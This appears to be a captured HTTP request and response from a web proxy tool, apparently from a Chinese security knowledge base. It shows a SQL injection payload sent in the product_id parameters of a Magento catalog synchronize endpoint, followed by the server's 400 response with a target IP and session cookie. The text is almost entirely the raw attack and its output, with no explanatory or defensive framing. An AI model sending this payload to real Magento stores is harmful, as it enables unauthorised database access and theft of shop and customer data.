 Raw Params Headers Hex
GET
/catalog/product_frontend_action/synchronize?type_id=recently_products&ids[0][added_at]=&ids[0][
product_id][from]=%3f&ids[0][product_id][to]=)))+OR+(SELECT+1+UNION+SELECT+2+FROM+DUAL+WHERE+1%3
d1)+--+- HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Raw Headers Hex JSON Beautifier
HTTP/1.1 400 Bad Request
Date: Mon, 01 Apr 2019 17:19:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.1.27
Set-Cookie: PHPSESSID=4755d56f288cb9010d3a5a
Max-Age=3600; path=/; domain=50.3.18.61; Htt
Expires: Sun, 01 Apr 2018 17:19:45 GMT
Cache-Control: max-age=0, must-revalidate, n
Pragma: no-cache
X-Magento-Tags: FPC
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Content-Length: 2
Connection: close
Content-Type: application/json
[]
零组资料文库